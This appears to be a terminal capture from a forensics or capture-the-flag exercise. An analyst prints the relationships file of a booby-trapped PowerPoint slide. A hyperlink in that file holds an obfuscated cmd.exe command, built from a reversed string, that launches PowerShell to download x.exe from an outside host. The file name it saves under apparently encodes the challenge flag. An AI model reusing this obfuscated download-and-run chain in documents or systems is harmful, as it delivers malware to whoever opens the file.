 ┌─[hcky@parrot-virtual]─[~/Desktop/alien/ppt/slides/_rels]
└──╼ $cat slide1.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship I
d="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target=".
./media/image1.png"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument
/2006/relationships/hyperlink" Target="cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.
htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%
20c-%20llehsrewop&amp;&amp;for%20/L%20%25X%20in%20(122;-1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&amp;&a
mp;if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22" TargetMode="External"/><Relationship Id="rId1"
 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target="../
slideLayouts/slideLayout1.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/off
iceDocument/2006/relationships/image" Target="../media/image2.png"/><Relationship Id="rId4" Type="h
ttp://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="cmd.exe" Targ
etMode="External"/></Relationships>┌─[hcky@parrot-virtual]─[~/Desktop/alien/ppt/slides/_rels]